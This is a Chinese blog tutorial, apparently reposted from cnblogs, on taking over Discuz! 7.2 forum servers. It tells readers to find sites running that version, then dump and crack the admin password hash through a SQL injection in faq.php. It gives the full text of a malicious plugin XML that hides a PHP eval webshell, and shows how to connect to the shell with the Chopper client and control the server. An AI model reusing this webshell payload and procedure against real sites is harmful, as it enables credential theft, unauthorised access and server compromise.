标签:

Discuz!7.2版本,这个版本是09年的平台了,现在已经是X版本了,不过里面的一些知识倒是到现在也还适用。

简述:利用Discuz!7.2的SQL注入漏洞爆出管理员用户密码后再利用xml检测漏洞上传一句话木马+菜刀getshell获得服务器控制权

实现过程:

首先,找到Discuz!版本为7.2的网站。

打开K8飞刀工具并选择Exploit下的Discuz!7.2项

选择faq.php 爆出管理员邮箱和加密后的管理员密码

再cmd5网站对加密数据串解密获得管理员明文密码登录Discuz!论坛



进入管理中心

密码与管理员密码相同



在本机构建一句话木马插件

文件命名为dz7.2.xml

使用代码:

<?xml version="1.0" encoding="ISO-8859-1"?>

<root>

<item id="Title"><![CDATA[Discuz! Plugin]]></item>

<item id="Version"><![CDATA[7.2]]></item>

<item id="Time"><![CDATA[2011-03-16 15:57]]></item>

<item id="From"><![CDATA[Discuz! Board (http://www.antian365.com/)

]]></item>

<item id="Data">

<item id="plugin">

<item id="available"><![CDATA[0]]></item>

<item id="adminid"><![CDATA[0]]></item>

<item id="name"><![CDATA[wwwsite]]></item>

<item id="identifier"><![CDATA[shell]]></item>

<item id="description"><![CDATA[]]></item>

<item id="datatables"><![CDATA[]]></item>

<item id="directory"><![CDATA[]]></item>

<item id="copyright"><![CDATA[]]></item>

<item id="modules"><![CDATA[a:0:{}]]></item>

<item id="version"><![CDATA[]]></item>

</item>

<item id="version"><![CDATA[7.2]]></item>

<item id="language">

<item id="scriptlang">

<item id="a\"><![CDATA[=>1);

eval($_POST[cmd])?>]]></item>

</item>

</item>

</item>

</root>

进入后选择插件,选择木马文件,并勾选允许导入不同版本 Discuz! 的插件(易产生错误!!)复选框



点击提交后进入插件列表

勾选新出现的插件点击提交,如果不提交将无法getshell



点击勾选后,打开菜刀

编辑SHELL中

地址为:http://10.5.98.132/forumdata/plugins/shell.lang.php

后面的文本框内容为:cmd

配置为:

<T>MYSQL</T>

<H>10.5.98.132</H>

<U></U>

<P></P>

点击编辑完成

双击添加的shell条目

进入服务器

演示完毕!

标签:

原文地址:http://www.cnblogs.com/vegetables-Adanos/p/5596789.html